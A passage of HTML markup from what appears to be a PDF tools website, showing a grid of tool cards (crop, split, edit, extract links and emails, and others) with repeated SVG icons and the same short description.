<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>CSS ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="crop-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Crop PDFs</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="3parts-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>3Parts PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="generate-bg-color-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF With BG Color</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="organize-bulk-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Organize Bulk PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="edit-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Sign, Edit PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="email-extractor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Extract PDF Emails</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="link-extract-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Extract PDF Links</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="listen-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Listen PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="split-pdf-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Split PDF Text</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="remove-pdf-pages.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 